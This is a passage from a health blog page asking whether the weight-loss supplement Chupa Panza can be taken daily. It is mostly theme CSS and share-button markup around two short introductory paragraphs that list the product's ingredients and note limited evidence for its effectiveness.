                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://thehealthcarey.com/author/itsmeadmin/">Lina Strolight</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-26T06:33:31+00:00">April 26, 2023</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-575">198</span></div>                                <div class="td-post-comments"><a href="https://thehealthcarey.com/health/can-you-drink-chupa-panza-everyday/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthehealthcarey.com%2Fhealth%2Fcan-you-drink-chupa-panza-everyday%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Can+You+Drink+Chupa+Panza+Everyday%3F+Benefits+and+Risks+Explained&amp;url=https%3A%2F%2Fthehealthcarey.com%2Fhealth%2Fcan-you-drink-chupa-panza-everyday%2F&amp;via=The+Health+Carey" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thehealthcarey.com/health/can-you-drink-chupa-panza-everyday/&amp;media=https://thehealthcarey.com/wp-content/uploads/2023/04/Can-You-Drink-Chupa-Panza-Everyday.jpg&amp;description=Can+You+Drink+Chupa+Panza+Everyday%3F+Benefits+and+Risks+Explained" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Can+You+Drink+Chupa+Panza+Everyday%3F+Benefits+and+Risks+Explained %0A%0A https://thehealthcarey.com/health/can-you-drink-chupa-panza-everyday/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://thehealthcarey.com/wp-content/uploads/2023/04/Can-You-Drink-Chupa-Panza-Everyday.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://thehealthcarey.com/wp-content/uploads/2023/04/Can-You-Drink-Chupa-Panza-Everyday-696x464.jpg" srcset="https://thehealthcarey.com/wp-content/uploads/2023/04/Can-You-Drink-Chupa-Panza-Everyday-696x464.jpg 696w, https://thehealthcarey.com/wp-content/uploads/2023/04/Can-You-Drink-Chupa-Panza-Everyday-300x200.jpg 300w, https://thehealthcarey.com/wp-content/uploads/2023/04/Can-You-Drink-Chupa-Panza-Everyday-768x512.jpg 768w, https://thehealthcarey.com/wp-content/uploads/2023/04/Can-You-Drink-Chupa-Panza-Everyday-630x420.jpg 630w, https://thehealthcarey.com/wp-content/uploads/2023/04/Can-You-Drink-Chupa-Panza-Everyday.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" alt="Can You Drink Chupa Panza Everyday? Benefits and Risks Explained" title="Can You Drink Chupa Panza Everyday"/></a></div>
            <p><span data-preserver-spaces="true"><strong>If you want to shed a few pounds or improve your overall health, you may have heard of Chupa Panza.</strong> This natural weight loss supplement has gained popularity in recent years thanks to its purported <strong>ability to boost metabolism, aid digestion, and detoxify the body</strong>. But can you drink chupa panza every day?</span></p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-105" data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<p><span data-preserver-spaces="true"><strong>The answer is yes but with some caveats</strong>. Chupa panza is available in various forms, including capsules, teas, and fruit pulp blends. Some of these products contain natural ingredients like tejocote, pineapple, green tea, flaxseed, apple, cinnamon bark, mint, and rosemary, which are believed to have health benefits like antioxidant and anti-inflammatory properties. <strong>However, it’s important to note that chupa panza is not a magic bullet for weight loss, and there is limited scientific evidence to support its effectiveness.</strong></span></p>
